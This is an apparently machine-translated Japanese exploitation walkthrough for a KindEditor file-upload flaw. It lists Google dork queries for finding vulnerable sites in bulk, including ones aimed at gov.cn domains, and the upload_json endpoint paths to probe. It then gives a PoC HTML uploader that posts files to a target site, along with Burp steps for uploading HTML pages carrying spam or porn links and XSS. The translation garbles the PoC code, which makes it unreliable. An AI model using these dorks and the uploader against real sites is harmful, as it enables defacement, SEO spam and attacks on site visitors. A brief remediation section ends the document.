0x00脆弱性の説明

Kindeditorエディターには脆弱性が存在します。txtおよび.htmlファイルをアップロードしたり、PHP/ASP/JSP/ASP.NETをサポートしたりすることができます。

ここでは、HTMLはダークリンクアドレスをネストし、XSSをネストできます。 Kindeditorのuploadbutton.htmlは、ファイルアップロード機能ページに使用され、 /upload_json.*?dir=fileに直接投稿し、htm、txtが含まれています。

0x01バッチ検索

Googleでのバッチ検索:

inurl:/examples/uploadbutton.html

inurl:/php/upload_json.php

inurl:/asp.net/upload_json.ashx

inurl: //jsp/upload_json.jsp

inurl: //asp/upload_json.asp

inurl:gov.cn/kindetor/

0x02脆弱性の問題

基本的なスクリプト言語は、さまざまなアップロードアドレスをカスタマイズします。アップロードする前に、ファイルupload_json。*の存在を確認する必要があります。

/asp/upload_json.asp

/asp.net/upload_json.ashx

/jsp/upload_json.jsp

/php/upload_json.php

スクリプトがあるかどうかを確認できます。ディレクトリ変数の脆弱性をアップロード:

Kindeditor/asp/upload_json.asp?dir=file

Kindeditor/asp.net/upload_json.ashx?dir=file

Kindeditor/jsp/upload_json.jsp?dir=file

Kindeditor/Php/upload_json.php?dir=file

0x03脆弱性

Googleは、いくつかの既存のサイトを検索しますinurl:Kindeditor



1.バージョン情報を表示します

http://www.xxx.org/kindetor//kindetor.js

2。次のパスが存在する場合は、バージョン4.1.10を試すことができます。 upload_json。*

Kindeditor/asp/upload_json.asp?dir=file

Kindeditor/asp.net/upload_json.ashx?dir=file

Kindeditor/jsp/upload_json.jsp?dir=file

Kindeditor/Php/upload_json.php?dir=file



3。下の図に示すように、JSPアップロードポイント:があることを確認することができます

http://www.xxx.org/kindetor/jsp/upload_json.jsp?dir=file



4. POCをアップロードするために、次の構造を書き留めます。ここでは、スクリプト.スクリプトとURL :の内容を変更し、実際の状況に従って変更する必要があります。

htmlhead

タイトルuploader/タイトル

スクリプトsrc='http://www.xxx.org/dinkeditor //kindeditor.js'/script

スクリプト

Kindeditor.Ready(function(k){

var uploadbutton=k.uploadbutton({

ボタン: K( '#uploadbutton')[0]、

フィールド名: 'imgfile'、

URL : 'http://www.xxx.org/kindetitor/jsp/upload_json.jsp?dir=file'、

Afterupload :関数(データ){

if(data.error===0){

var url=k.formaturl(data.url、 'absolute');

k( '#url')。val(url);}

}、

});

uploadbutton.filebox.change(function(e){

uploadbutton.submit();

});

});

/スクリプト/ヘッドボディ

div class='upload'

input class='ke-input-text' type='text' id='url' value='' readonly='readonly' /

入力型='ボタン' id='uploadbutton' value='upload' /

/div

/体

/HTML







5.ブラウザで開いてから、インターセプトと送信のためにブプストを有効にします。 TXTファイルが正常にアップロードされていることがわかります



6.htmlファイルをアップロードすることもできます。これは、攻撃者が最もアップロードしたいファイルです(ほうれん草やその他のポルノサイトリンクアドレスなど、さまざまなダークページ接続アドレスを含む)

0x04脆弱性修正

1。delete upload_json。*およびfile_manager_json。*直接

2.キンディディターを最新バージョンにアップグレードします

Recommended Comments